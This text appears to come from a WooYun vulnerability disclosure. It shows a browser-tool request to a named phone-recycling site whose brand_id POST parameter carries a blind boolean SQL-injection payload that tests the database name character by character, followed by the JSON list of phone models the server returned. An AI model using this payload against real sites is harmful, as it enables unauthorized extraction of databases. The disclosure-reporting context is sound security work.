 Load URL
http://www.haoshouwang.com/recovery/phone/speediness
Split URL
Execute
Enable Post data
Enable Referrer
Post data
brand_id=18%20AND%20if(ascii(mid(database(),1,1))=104,1,2)=1%20AND%20236%3d236
[{"id":"1609","cn_name":"\u9177\u6d3eivvi \u5c0fi \u79fb\u52a84G"},{"id":"1790","cn_name":"\u9177\u6d3e\u950b\u5c1aPro Y90 \u8054\u901a4G"},{"id":"2174","c
{"id":"2219","cn_name":"\u9177\u6d3e S6"},{"id":"2225","cn_name":"\u9177\u6d3e 7295"},{"id":"2239","cn_name":"\u9177\u6d3e \u65b0K1"},{"id":"2240","cn_name":
{"id":"2245","cn_name":"\u9177\u6d3e \u950b\u5c1aMAX\uff08\u5149\u8292\u7248\uff09"},{"id":"2246","cn_name":"\u9177\u6d3e \u950b\u5c1aMAX\uff08\u678
{"id":"1625","cn_name":"\u9177\u6d3e\u5927\u795eF1"},{"id":"1624","cn_name":"\u9177\u6d3e\u5927\u795eF2"},{"id":"1610","cn_name":"\u9177\u6d3e\u950b\u5c
\u79fb\u52a84G"},{"id":"1612","cn_name":"\u9177\u6d3e\u950b\u5c1a Y80D \u7535\u4fe14G"},{"id":"1613","cn_name":"\u9177\u6d3e\u950b\u5c1a Y76 \u8054\u9
{"id":"1616","cn_name":"\u9177\u6d3e ivvi K1 mini"},{"id":"1617","cn_name":"\u9177\u6d3e5956 \u7535\u4fe14G"},{"id":"1618","cn_name":"\u9177\u6d3e 7105 \u80
\u7535\u4fe14G"},{"id":"1623","cn_name":"\u9177\u6d3e ivvi S6 S6-NT \u53cc4G"},{"id":"2268","cn_name":"\u9177\u6d3e \u950b\u5c1a2"}]
www.wooyun.org